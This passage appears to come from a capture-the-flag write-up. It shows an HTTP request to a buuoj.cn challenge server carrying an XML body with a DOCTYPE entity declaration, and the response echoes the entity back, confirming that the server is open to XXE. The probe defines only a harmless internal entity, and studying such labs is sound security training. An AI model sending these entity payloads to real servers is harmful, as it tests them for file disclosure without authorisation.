 Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 200
Origin: http://f0083bfd-9632-47fa-a815-8732af09f2b0.node3.buuoj.cn
Connection: close
Referer: http://f0083bfd-9632-47fa-a815-8732af09f2b0.node3.buuoj.cn/
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe [
<!ENTITY chybeta "Hello World!">
]>
<user><username>&chybeta;</username><!--</username><password>ad</password></
user>--></user>
Connection: close
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>Hello World!</msg></result>